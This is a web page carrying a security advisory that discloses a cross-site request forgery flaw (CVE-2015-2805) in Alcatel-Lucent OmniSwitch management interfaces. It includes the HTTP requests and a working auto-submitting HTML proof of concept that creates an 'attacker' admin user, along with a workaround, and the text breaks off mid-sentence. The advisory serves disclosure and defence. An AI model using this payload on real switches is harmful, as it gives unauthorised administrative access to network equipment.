

--- FILE ---
content_type: text/html
request_url: https://www.redteam-pentesting.de/en/advisories/rt-sa-2015-004/
body_size: 10275
content:
<!doctype html><html lang=en><head><title>Alcatel-Lucent OmniSwitch Web Interface Cross-Site Request Forgery - RedTeam Pentesting</title><meta charset=UTF-8><meta name=author content="RedTeam Pentesting GmbH"><meta name=robots content="all"><link rel=icon href=/favicon.ico><link rel=apple-touch-icon sizes=144x144 href=/apple-touch-icon-144.png><link rel=apple-touch-icon sizes=114x114 href=/apple-touch-icon-114.png><link rel=apple-touch-icon sizes=72x72 href=/apple-touch-icon-72.png><link rel=apple-touch-icon href=/apple-touch-icon-57.png><link rel="shortcut icon" type=img/vnd.microsoft.icon href=/favicon.ico><link rel="shortcut icon" type=img/x-icon href=/favicon.ico><meta name=twitter:site content="@RedTeamPT"><meta name=twitter:creator content="@RedTeamPT"><meta name=twitter:card content="summary"><meta name=twitter:title content="RedTeam Pentesting - Alcatel-Lucent OmniSwitch Web Interface Cross-Site Request Forgery"><meta name=og:title content="RedTeam Pentesting - Alcatel-Lucent OmniSwitch Web Interface Cross-Site Request Forgery"><meta name=twitter:description content='During a penetration test, RedTeam Pentesting discovered a vulnerability in the management web interface of an Alcatel-Lucent OmniSwitch 6450. The management web interface has no protection against cross-site request forgery attacks. This allows specially crafted web pages to change the switch configuration and create users, if an administrator accesses the website while being authenticated in the management web interface.
'><meta name=og:description content='During a penetration test, RedTeam Pentesting discovered a vulnerability in the management web interface of an Alcatel-Lucent OmniSwitch 6450. The management web interface has no protection against cross-site request forgery attacks. This allows specially crafted web pages to change the switch configuration and create users, if an administrator accesses the website while being authenticated in the management web interface.
'><meta name=description content='During a penetration test, RedTeam Pentesting discovered a vulnerability in the management web interface of an Alcatel-Lucent OmniSwitch 6450. The management web interface has no protection against cross-site request forgery attacks. This allows specially crafted web pages to change the switch configuration and create users, if an administrator accesses the website while being authenticated in the management web interface.
'><meta name=twitter:image content="https://www.redteam-pentesting.de/img/banner-redteam-1000x500.png"><meta property="og:image" content="https://www.redteam-pentesting.de/img/banner-redteam-1000x500.png"><meta property="og:image:width" content="1000"><meta property="og:image:height" content="500"><style>*,*::before,*::after{box-sizing:border-box}ul[class],ol[class]{padding:0}body,h1,h2,h3,h4,p,ul[class],ol[class],li,figure,figcaption,blockquote,dl,dd{margin:0}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}ul[class],ol[class]{list-style:none}a:not([class]){text-decoration-skip-ink:auto}img{max-width:100%;display:block}article>*+*{margin-top:1em}input,button,textarea,select{font:inherit}@media(prefers-reduced-motion:reduce){*{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}html{font-size:clamp(12.5px,calc(.7rem + .3vh),24px)}body{background-color:#f2f2f2;font-family:open sans,sans-serif;text-rendering:optimizelegibility!important;min-height:100vh;display:flex;flex-direction:column}main{display:flex;flex-direction:column}main:has(.container):has(.outer-block){flex-grow:1}footer{flex-grow:1}p{line-height:1.5rem;text-align:justify;word-wrap:normal;font-size:1rem;margin-bottom:1em;hyphens:auto;-moz-hyphens:auto}.larger-line-height p{line-height:1.8rem}a:any-link{text-decoration:none;color:inherit}a:hover{color:#333}.footer-menu a:hover,.footer-line a:hover{color:#ccc}.header-line-content a:hover{display:inline-block;transform:scale(1.15);color:#fff}.header-line-content a:hover:has(span){transform:scale(1.05)}p a:any-link,.h4 a:any-link{text-decoration:underline;font-weight:600}.hidden{display:none;opacity:0}.bold{font-weight:700}.italic{font-style:italic}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{display:block;margin-top:1.2em;margin-bottom:.5em}h1,h2,h3,h4,h5,h6{font-size:1rem}.h1{font-size:2rem}.h2{font-size:1.5rem;font-weight:600}.h3,.h4{font-weight:600}.right{float:right}.center-item{display:flex;justify-content:center}.decenter-items{display:flex;justify-content:space-between;align-items:center}@media(max-width:700px){.decenter-items{flex-direction:column-reverse;gap:25px}}.text-center{text-align:center}.text-right{text-align:end}.container{max-width:55rem;width:100%;background-color:#fff;margin:0 auto;flex-grow:1}address{white-space:pre-line;font-style:normal}pre{font-family:dejavu sans mono,sfmono-regular,Consolas,Liberation Mono,Menlo,monospace;word-wrap:break-word;border:1px solid #d9d9d9;overflow-x:auto;padding:.8rem;margin:1em 0;line-height:.97em;font-size:.8rem}.reveal{position:relative}.reveal-hide-first{opacity:0;height:0}.reveal.active{opacity:1;height:auto}.active.fade-bottom{animation:fade-bottom 1s ease-in}@keyframes fade-bottom{0%{transform:translateY(50px);opacity:0}100%{transform:translateY(0);opacity:1}}.noscript{margin:auto;max-width:55rem;width:100%;font-weight:700;padding:.5rem .2rem}i{min-width:18px;display:inline-block}html{scroll-behavior:smooth}.outer-block{position:relative;padding:2rem 0}.inner-block{padding:1.2rem 2.5rem;overflow:hidden;margin:0 3.5rem}.inner-block.overflow-unset{overflow:unset}.inner-block.minimal-padding{padding:1rem 0 0}.outer-block .title-icon:after,.inner-block .title-icon:after{content:'';display:block;height:1px;position:relative;width:50px;left:4rem}.outer-block .title-icon.multiline:after,.inner-block .title-icon.multiline:after{left:0;top:.3rem}.outer-block .title-icon,.inner-block .title-icon{display:inline-block;text-indent:4rem;position:relative}.outer-block .title-icon:before,.inner-block .title-icon:before{background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:.5rem;width:3rem;height:3rem;content:''}.outer-block .no-title-icon+.title-icon:after,.inner-block .no-title-icon+.title-icon:after{left:0}.outer-block .no-title-icon+.title-icon,.inner-block .no-title-icon+.title-icon{text-indent:0}.block-red{background-color:#c22123;color:#fff}.block-red>.title-icon:after{background:repeat #fff}.block-red>.red-font{color:#fff}.block-gray{background-color:#d9d9d9}.block-gray>.title-icon:after{background:repeat #c22123}.block-white{background-color:#fff}.block-white>.title-icon:after,.block-white>.block-content>.title-icon:after{background:repeat #c22123}.red-font{color:#c22123}.block-content{padding:.8rem 0;position:relative}.title-section-container{display:flex}.title-container{display:flex;flex-direction:column}.title-container h1,.title-container h2{margin-bottom:.2rem}.title-container .subtitle{margin-bottom:.5rem;font-size:.85rem}.title-container h1:after,.title-container h2:after{content:'';display:block;height:1px;position:relative;width:50px;background-color:#c22123}@media screen and (max-width:30rem){.inner-block{padding:1.2rem 1.5rem;margin:0 2rem}}.small-icon{height:2rem}nav ul{list-style:none;font-size:1.1rem}.top-nav{display:flex;align-items:center;height:3rem}.top-nav a:hover,.top-nav a:focus{color:#000}.menu{display:flex}.menu-first-level-item i{padding-left:.2rem}:is(.menu-first-level-item,.menu-second-level-item) a{display:block}@media(min-width:55rem){.menu{flex-direction:row}.menu-first-level-label-mobile{display:none}.menu-first-level-item{margin:0 0 0 1rem}.menu-first-level-item>a:focus,.menu-first-level-item>a:hover{transform:scaleX(1.05)}.submenu{display:none}.submenu ul{background-color:#c22123;color:#fff;min-width:10em;padding:1em;border-radius:.2em}.submenu:hover,.menu-first-level-item:hover .submenu,.menu input:checked~.submenu{display:block;position:absolute;margin-left:-1rem;border:.1em solid #fff;border-radius:.2em;z-index:15}.submenu-arrow-up{width:0;height:0;border-left:.5em solid transparent;border-right:.5em solid transparent;border-bottom:.4em solid #c22123;padding-top:.5em;margin-left:1.7em}html:not([data-scroll='0']) .submenu-arrow-up{padding-top:0}.hamburger{display:none}}@media(max-width:55rem){.menu{position:absolute;top:6rem;left:0;flex-direction:column;width:100%}.menu .menu-first-level-label-desktop{display:none}.menu label{display:block;width:100%}.menu label:focus{color:#262626}html:not([data-scroll='0']) .menu{top:4.5rem}#hamburger~.menu .menu-first-level-item{max-height:0;margin:0;padding:0;border:0}#hamburger:checked~.menu .menu-first-level-item,#hamburger~.menu:focus-within .menu-first-level-item{border:1px solid #d9d9d9;max-height:50rem;height:auto;transition:max-height 400ms cubic-bezier(.23,1,.32,1)}.menu-first-level-item{text-align:center;margin:0;padding:.5em 0;width:100%;color:#fff;background-color:#c22123;overflow:hidden}.menu-first-level-item a,.menu-first-level-item label{padding:1.2em 0}.menu-first-level-item a:focus,.menu-first-level-item a:hover{color:#262626}.menu-second-level-item a{padding:.5em 0}.menu-second-level-item a:hover,.menu-second-level-item a:focus{color:#c22123;transform:scaleX(1.05)}.menu-second-level-item:not(:last-child){border-bottom:1px solid #d9d9d9}.submenu-arrow-up{display:none}.submenu{display:none}.menu input:checked~.submenu{display:block}.menu .submenu ul{background-color:#fff;color:#000;padding:0}.hamburger{display:block;position:relative;cursor:pointer}.hamburger span{display:block;width:3rem;height:.3rem;margin-bottom:.4rem;position:relative;background:#c22123;transform-origin:.3rem 0}.hamburger span:nth-of-type(1){transform-origin:0% 0%}input:checked~label.hamburger span{opacity:1;right:-1rem}input:checked~label.hamburger span:nth-of-type(1){transform:rotate(45deg)scale(.80126667,1)}input:checked~label.hamburger span:nth-of-type(2){opacity:0}input:checked~label.hamburger span:nth-of-type(3){transform:rotate(-45deg)scale(.80126667,1)translate(-.4rem,-.1rem)}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{scroll-margin-top:6.8rem}header a{color:inherit}header i{padding-right:.5rem}.header-social-media a:last-child i{padding-right:0}.header-line-section{width:100%;height:1.3rem;background-color:#c22123;position:fixed;left:0;top:0;z-index:50}.header-line-container{z-index:50;font-size:.85rem;font-weight:700;color:#fff;position:relative;max-width:55rem;margin:auto;height:1.3rem}.header-line-content{position:fixed;justify-content:space-between;display:flex;align-items:center;width:55rem;height:1.3rem}.header-section{width:100%;height:6rem;background-color:#fff;position:fixed;left:0;top:1.3rem;z-index:50}.header-container{height:6rem;max-width:55rem;margin:auto}.header-content{display:flex;padding-top:.5rem;justify-content:space-between;position:fixed;width:55rem;top:1.3rem;z-index:50}.header-logo-container{display:flex;align-items:center;z-index:50}.header-logo-container img{width:5rem;aspect-ratio:1/1}.header-nav-container{color:#c22123;font-weight:700;z-index:50}.header-nav-language-container{position:absolute;right:0;color:#000}.header-nav-sites-container{padding-top:2rem}.header-mobile-nav-language{display:none}html:not([data-scroll='0']) .header-section{height:4.5rem}html:not([data-scroll='0']) .header-container{height:4.5rem}html:not([data-scroll='0']) .header-logo-container img{width:3.8rem}html:not([data-scroll='0']) .header-nav-sites-container{padding-top:1rem}.content-header img{max-width:100%;width:100%;min-height:15rem;height:22rem;object-fit:cover}.content-header{position:relative;min-height:15rem;height:22rem}.content-header-dynamic img{display:none}.content-header-dynamic img.show{display:block}.text-overlay-banner{position:absolute;top:2rem;left:2rem;background-color:#ffffffd0;padding:2rem 1rem;color:#c22123;font-weight:700;font-size:1.2rem;width:21rem}.header-contact-title{text-transform:uppercase}@media screen and (min-width:95rem){.header-contact{position:fixed;right:0;background-color:#c22123;color:#fff;font-weight:700;padding:1rem}.header-contact>p:nth-child(1){display:none}}@media screen and (max-width:95rem){.header-contact:not(:hover){position:fixed;right:0;background-color:#c22123;color:#fff;font-weight:700;padding:1rem}.header-contact:not(:hover)>p:nth-child(2){display:none}.header-contact:not(:hover)>div{display:inline-block}.header-contact:not(:hover) span{display:none}.header-contact:hover{position:fixed;right:0;background-color:#c22123;color:#fff;font-weight:700;font-size:.9rem;padding:1rem;z-index:50}.header-contact:hover>p:nth-child(1){display:none}}@media screen and (max-width:67rem){.header-contact{display:none}}@media(max-width:55rem){.header-line-container{font-size:.95rem}.header-line-mobile{position:fixed;top:0;background-color:transparent;z-index:100;width:100%;transition:height .2s ease-out,background-color 0s .2s}.header-line-mobile.open{height:4.8rem;background-color:#c22123;transition:height .1s ease-in}.header-line-mobile.open~.header-line-container{z-index:150}.header-line-mobile.open~.header-line-mobile-overlay{position:fixed;width:100vw;height:100vh;top:4.8rem;z-index:100}.header-line-content{width:100%;max-width:55rem;padding:0 .5rem}.header-line-content,.header-line-container,.header-line-section,.header-line-mobile{height:1.8rem}.header-section{top:1.8rem}.header-line-mobile.open~.header-line-container div>a{padding:0 .3rem}.header-line-mobile.open~.header-line-container .header-line-content{font-size:2rem;transition:font-size .2s;transition-delay:.1s;height:4.8rem}.header-line-mobile.open~.header-line-container .header-mobile-nav-language{font-size:1.5rem;transition:font-size .2s;transition-delay:.1s}.header-content{width:100%;max-width:55rem;padding:.5rem 1rem 0;top:1.8rem}.header-line-content span{display:none}.header-line-content div:nth-child(3){flex-grow:1}.header-mobile-nav-language{display:block;padding-left:.5rem}.header-nav-language-container{display:none}html:not([data-scroll='0']) .header-nav-sites-container{padding-top:.5rem}}@media(max-width:30rem){.header-line-mobile.open~.header-line-container .header-line-content{font-size:1.5rem}}@media(max-width:18.5rem){.header-line-container,.header-line-mobile{display:none}}</style><link href=/css/all.min.css integrity rel=stylesheet type=text/css><link href=/scss/redteam.min.a76efd5589e4de29ff9d85b21d2d309ae7e189890ef292c361275fa4cda5abf7.css integrity="sha256-p279VYnk3in/nYWyHS0wmufhiYkO8pLDYSdfpM2lq/c=" rel=stylesheet type=text/css><script src=/js/critical.75c8423dbeec36a7d221dce2f10f51af820ca55aea08a29cb41d06880cf7673d.js integrity="sha256-dchCPb7sNqfSIdzi8Q9Rr4IMpVrqCKKctB0GiAz3Zz0="></script><script defer src=/js/redteam.673cbaa2a80d6dc384ddf7e9e95d051251f83188ccbff96e6e7317f714f45a46.js integrity="sha256-Zzy6oqgNbcOE3ffp6V0FElH4MYjMv/lubnMX9xT0WkY="></script><link rel=alternate type=application/rss+xml title="News from RedTeam Pentesting as RSS Feed" href=/feeds/news_en.xml><link rel=alternate type=application/rss+xml title="New Security Advisories from RedTeam Pentesting" href=/feeds/advisories.xml><meta name=viewport content="width=device-width,initial-scale=1"></head><body><header><div class=header-line-section></div><div class=header-line-mobile id=header-line-mobile></div><div class=header-line-container><div class=header-line-content><div><a href=tel:+49-241-5100810 aria-label='give us a call'><i class="fa-solid fa-phone"></i><span>+49 241 5100810</span></a></div><div><a href=mailto:kontakt@redteam-pentesting.de aria-label='send us an email'><i class="fa-solid fa-envelope"></i><span>kontakt@redteam-pentesting.de</span></a></div><div><a href=#contactform class=contact-contactform-anchor aria-label='navigate to contact informationen'><i class="fa-solid fa-paper-plane"></i><span>Contact form</span></a></div><div class=header-social-media><a target=_blank rel=me href=https://mastodon.social/@RedTeamPentesting aria-label='Mastodon profile'><i class="fa-brands fa-mastodon"></i></a><a target=_blank rel=me href=https://bsky.app/profile/redteam-pentesting.de aria-label='Bluesky profile'><i class="fa-brands fa-bluesky"></i></a><a target=_blank rel=me href=https://twitter.com/redteampt aria-label='Twitter profile'><i class="fa-brands fa-twitter"></i></a><a target=_blank rel=me href=https://instagram.com/redteampt aria-label='Instagram profile'><i class="fa-brands fa-instagram"></i></a><a target=_blank rel=me href=https://www.linkedin.com/company/redteam-pentesting/ aria-label='LinkedIn profile'><i class="fa-brands fa-linkedin-in"></i></a><a target=_blank rel=me href=https://reddit.com/user/redteampentesting aria-label='Reddit profile'><i class="fa-brands fa-reddit-alien"></i></a><a target=_blank rel=me href=https://github.com/redteampentesting aria-label='GitHub profile'><i class="fa-brands fa-github"></i></a></div><div class=header-mobile-nav-language><a href=/de/advisories/rt-sa-2015-004/>DE</a></div></div></div><div class=header-line-mobile-overlay id=header-line-mobile-overlay></div><div class=header-section></div><div class=header-container><div class=header-content><div class=header-logo-container><a href=/en/><img src=/img/redteam-logo_hu_d3f5295623ec8b2f.webp alt="RedTeam Pentesting Logo" class=logo title loading=eager></a></div><div class=header-nav-container><div class=header-nav-language-container><a href=/de/advisories/rt-sa-2015-004/ title="Deutsche Version">DE</a></div><div class=header-nav-sites-container><nav><div class=top-nav><input type=checkbox class=hidden id=hamburger>
<label for=hamburger class=hamburger tabindex=0><span></span>
<span></span>
<span></span></label><ul class=menu role=menu><li class=menu-first-level-item role=menuitem aria-expanded=false><label class="menu-first-level-label menu-first-level-label-mobile" tabindex=0 for=unternehmen>Company<i class="fa-solid fa-chevron-down"></i></label>
<label class="menu-first-level-label menu-first-level-label-desktop" tabindex=0 for=unternehmen>Company<i class="fa-solid fa-chevron-down"></i></label>
<input type=checkbox class="menu-first-level-input hidden" id=unternehmen><div class=submenu><div class=submenu-arrow-up></div><ul role=menu><li class=menu-second-level-item role=menuitem><a href=/en/redteam/>About us</a></li><li class=menu-second-level-item role=menuitem><a href=/en/redteam/history/>History</a></li><li class=menu-second-level-item role=menuitem><a href=/en/press/>Press</a></li><li class=menu-second-level-item role=menuitem><a href=/en/archive/>News Archive</a></li></ul></div></li><li class=menu-first-level-item role=menuitem aria-expanded=false><label class="menu-first-level-label menu-first-level-label-mobile" tabindex=0 for=pentest>Pentest<i class="fa-solid fa-chevron-down"></i></label>
<label class="menu-first-level-label menu-first-level-label-desktop" tabindex=0 for=pentest>Pentest<i class="fa-solid fa-chevron-down"></i></label>
<input type=checkbox class="menu-first-level-input hidden" id=pentest><div class=submenu><div class=submenu-arrow-up></div><ul role=menu><li class=menu-second-level-item role=menuitem><a href=/en/pentest/>Definition</a></li><li class=menu-second-level-item role=menuitem><a href=/en/pentest/types/>What can be tested?</a></li><li class=menu-second-level-item role=menuitem><a href=/en/pentest/workflow/>Workflow</a></li><li class=menu-second-level-item role=menuitem><a href=/en/faq/>FAQ</a></li></ul></div></li><li class=menu-first-level-item role=menuitem aria-expanded=false><label class="menu-first-level-label menu-first-level-label-mobile" tabindex=0 for=publications>Publications<i class="fa-solid fa-chevron-down"></i></label>
<label class="menu-first-level-label menu-first-level-label-desktop" tabindex=0 for=publications>Publications<i class="fa-solid fa-chevron-down"></i></label>
<input type=checkbox class="menu-first-level-input hidden" id=publications><div class=submenu><div class=submenu-arrow-up></div><ul role=menu><li class=menu-second-level-item role=menuitem><a href=/en/publications/>Overview</a></li><li class=menu-second-level-item role=menuitem target=_blank><a href=https://blog.redteam-pentesting.de/>Blog</a></li><li class=menu-second-level-item role=menuitem><a href=/en/advisories/>Advisories</a></li><li class=menu-second-level-item role=menuitem><a href=/en/talks/>Talks</a></li><li class=menu-second-level-item role=menuitem><a href=/en/publications-other/>Other Publications</a></li></ul></div></li><li class=menu-first-level-item role=menuitem aria-expanded=false><a href=https://jobs.redteam-pentesting.de/ class=first-level-link target=_blank>Career</a></li><li class=menu-first-level-item role=menuitem aria-expanded=false><a href=/en/contact/ class=first-level-link>Contact</a></li></ul></div></nav></div></div></div></div><div class=header-contact><p>Contact</p><p class=header-contact-title>Get in Contact Now <i class="fa-solid fa-angles-right"></i></p><div><a href=tel:+49-241-5100810 aria-label='give us a call'><i class="fa-solid fa-phone"></i><span>+49 241 5100810</span></a></div><div><a href=mailto:kontakt@redteam-pentesting.de aria-label='send us an email'><i class="fa-solid fa-envelope"></i><span>kontakt@redteam-pentesting.de</span></a></div><div><a href=#contactform class=contact-contactform-anchor aria-label='navigate to contact informationen'><i class="fa-solid fa-paper-plane"></i><span>Contact form</span></a></div></div></header><noscript><div class=noscript>JavaScript is not enabled in your browser. Please consider that some functions might not be available for you.</div></noscript><main><div class=container><div class="content-header content-header-dynamic"><div class=content-header-img-container id=content-header-img-container><img src=/img/header/hl_header-1_hu_bcc53fbf375c0d9e.webp srcset="/img/header/hl_header-1_hu_bcc53fbf375c0d9e.webp 1200w, /img/header/hl_header-1_hu_9d34afee66b10b81.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-2_hu_81b50a62065e5138.webp srcset="/img/header/hl_header-2_hu_81b50a62065e5138.webp 1200w, /img/header/hl_header-2_hu_f8d3dd4c798c0962.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-3_hu_3feeffbf7a6b442c.webp srcset="/img/header/hl_header-3_hu_3feeffbf7a6b442c.webp 1200w, /img/header/hl_header-3_hu_2593e601520e1a57.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-4_hu_44550ea06023d4bb.webp srcset="/img/header/hl_header-4_hu_44550ea06023d4bb.webp 1200w, /img/header/hl_header-4_hu_b67ddadfc7ac854b.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-5_hu_7f8046aec83d35d4.webp srcset="/img/header/hl_header-5_hu_7f8046aec83d35d4.webp 1200w, /img/header/hl_header-5_hu_bc389403daaf6b8d.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-6_hu_dd1c009361b7edda.webp srcset="/img/header/hl_header-6_hu_dd1c009361b7edda.webp 1200w, /img/header/hl_header-6_hu_2d7ae71897d03a10.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-7_hu_e377b5d1604e16c4.webp srcset="/img/header/hl_header-7_hu_e377b5d1604e16c4.webp 1200w, /img/header/hl_header-7_hu_c74c4d07e4958ef2.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-8_hu_d4cba6145514655c.webp srcset="/img/header/hl_header-8_hu_d4cba6145514655c.webp 1200w, /img/header/hl_header-8_hu_5e536fb055b6540b.webp 650w" alt="RedTeam Pentesting Header" title loading=eager></div></div><div class="outer-block block-white"><div class="inner-block block-white"></div><div class="inner-block block-red"><div class=advisory-nav><a href=https://www.redteam-pentesting.de/en/advisories/rt-sa-2015-005/><div class="advisory-control advisory-control-left"><i class="fa-solid fa-play"></i></div><span>newer</span>
</a><a href=/en/advisories class=text-center><div><span>back to overview</span></div></a><a href=https://www.redteam-pentesting.de/en/advisories/rt-sa-2015-003/ class=text-right><span>older</span><div class="advisory-control advisory-control-right"><i class="fa-solid fa-play"></i></div></a></div></div><div class="inner-block block-white advisory-details"><div class=content-details><h1 class=h2>Alcatel-Lucent OmniSwitch Web Interface Cross-Site Request Forgery</h1><p>During a penetration test, RedTeam Pentesting discovered a vulnerability
in the management web interface of an Alcatel-Lucent OmniSwitch 6450.
The management web interface has no protection against cross-site
request forgery attacks. This allows specially crafted web pages to
change the switch configuration and create users, if an administrator
accesses the website while being authenticated in the management web
interface.</p><h3 id=details>Details</h3><ul><li>Product: Alcatel-Lucent OmniSwitch 6450, 6250, 6850E, 9000E, 6400,</li><li>6855, 6900, 10K, 6860</li><li>Affected Versions: All Releases:<ul><li>AOS 6.4.5.R02</li><li>AOS 6.4.6.R01</li><li>AOS 6.6.4.R01</li><li>AOS 6.6.5.R02</li><li>AOS 7.3.2.R01</li><li>AOS 7.3.3.R01</li><li>AOS 7.3.4.R01</li><li>AOS 8.1.1.R01</li></ul></li><li>Fixed Versions: -</li><li>Vulnerability Type: Cross-site request forgery</li><li>Security Risk: medium</li><li>Vendor URL: <code>http://enterprise.alcatel-lucent.com/?product=OmniSwitch6450&amp;page=overview</code></li><li>Vendor Status: notified</li><li>Advisory URL: <code>https://www.redteam-pentesting.de/advisories/rt-sa-2015-004</code></li><li>Advisory Status: published</li><li>CVE: CVE-2015-2805</li><li>CVE URL: <code>https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-2805</code></li></ul><h3 id=introduction>Introduction</h3><p>&ldquo;The Alcatel-Lucent OmniSwitch 6450 Gigabit and Fast Ethernet Stackable
LAN Switches are the latest value stackable switches in the OmniSwitch
family of products. The OmniSwitch 6450 was specifically built for
versatility offering optional upgrade paths for 10 Gigabit stacking, 10
Gigabit Ethernet uplinks, from Fast to Gigabit user ports (L models) and
Metro Ethernet services.&rdquo;</p><p>(from the vendor&rsquo;s homepage)</p><h3 id=more-details>More Details</h3><p>The management web interface of the OmniSwitch 6450 can be accessed
using a web browser via HTTP. The web interface allows creating new user
accounts, in this case an HTTP request like the following is sent to the
switch:</p><pre tabindex=0><code>POST /sec/content/sec_asa_users_local_db_add.html HTTP/1.1
Host: 192.0.2.1
[...]
Cookie: session=sess_15739
Content-Type: application/x-www-form-urlencoded
Content-Length: 214

EmWeb_ns:mip:2.T1:I1=attacker
&amp;EmWeb_ns:mip:244.T1:O1=secret
&amp;EmWeb_ns:mip:246.T1:O2=-1
&amp;EmWeb_ns:mip:248.T1:O3=
&amp;EmWeb_ns:mip:249.T1:O4=1
&amp;EmWeb_ns:mip:250.T1:O5=4
</code></pre><p>This request creates a user &ldquo;attacker&rdquo; with the password &ldquo;secret&rdquo;. All
other parameters are static. All POST parameters can be predicted by
attackers</p><p>This means that requests of this form can be prepared by attackers and sent
from any web page the user visits in the same browser. If the user is
authenticated to the switch, a valid session cookie is included in the request
automatically, and the action is performed.</p><p>In order to activate the new user for the web interface it is necessary
to enable the respective access privileges in the user&rsquo;s profile. This can also
be done via the web interface. Then the HTTP POST request looks like the
following:</p><pre tabindex=0><code>POST /sec/content/os6250_sec_asa_users_local_db_family_mod.html HTTP/1.1
Host: 192.0.2.1
[...]
Cookie: session=sess_15739
Content-Type: application/x-www-form-urlencoded
Content-Length: 167

EmWeb_ns:mip:2.T1:I1=attacker
&amp;EmWeb_ns:mip:4.T1:O1=
&amp;EmWeb_ns:mip:5.T1:O2=
&amp;EmWeb_ns:mip:6.T1:O3=4294967295
&amp;EmWeb_ns:mip:7.T1:O4=4294967295
</code></pre><p>This request sets all access privileges for the user &ldquo;attacker&rdquo; and
is again completely predictable.</p><h3 id=proof-of-concept>Proof of Concept</h3><p>Visiting the following HTML page will create a new user via the switch&rsquo;s
management web interface, if the user is authenticated at the switch:</p><pre tabindex=0><code>&lt;html&gt;
&lt;head&gt;
&lt;title&gt;Alcatel-Lucent OmniSwitch 6450 create user via CSRF&lt;/title&gt;
&lt;/head&gt;
&lt;body&gt;
  &lt;form action=&#34;http://192.0.2.1/sec/content/sec_asa_users_local_db_add.html&#34;
  method=&#34;POST&#34; id=&#34;CSRF&#34; style=&#34;visibility:hidden&#34;&gt;
    &lt;input type=&#34;hidden&#34; name=&#34;EmWeb_ns:mip:2.T1:I1&#34; value=&#34;attacker&#34; /&gt;
    &lt;input type=&#34;hidden&#34; name=&#34;EmWeb_ns:mip:244.T1:O1&#34; value=&#34;secret&#34; /&gt;
    &lt;input type=&#34;hidden&#34; name=&#34;EmWeb_ns:mip:244.T1:O2&#34; value=&#34;-1&#34; /&gt;
    &lt;input type=&#34;hidden&#34; name=&#34;EmWeb_ns:mip:244.T1:O3&#34; value=&#34;&#34; /&gt;
    &lt;input type=&#34;hidden&#34; name=&#34;EmWeb_ns:mip:244.T1:O4&#34; value=&#34;1&#34; /&gt;
    &lt;input type=&#34;hidden&#34; name=&#34;EmWeb_ns:mip:244.T1:O5&#34; value=&#34;4&#34; /&gt;
  &lt;/form&gt;
&lt;script&gt;
document.getElementById(&#34;CSRF&#34;).submit();
&lt;/script&gt;
&lt;/body&gt;
&lt;/html&gt;
</code></pre><h3 id=workaround>Workaround</h3><p>Disable the web interface by executing the following commands:</p><p>AOS6:</p><ul><li>no ip service http</li><li>no ip service secure-http</li></ul><p>AOS 7/8:</p><ul><li>ip service http admin-state disable</li></ul><p>If this is not possible, use a dedicated browser or browser profile for
managing the switch via the web interface.</p><h3 id=fix>Fix</h3><p>Upgrade the firmware to a fixed version, according to the vendor the
fixed versions will be available at the end of July 2015.</p><h3 id=security-risk>Security Risk</h3><p>If attackers trick a logged-in administrator to visit an attacker-controlled
web page, the attacker can perform actions and reconfigure the switch. In this
situation an attacker can create an additional user account on the switch for
future access. While a successful attack results in full access to the switch,
the attack is hard to exploit because attackers need to know the IP address of
the switch and get an administrative user to access an attacker-controlled web
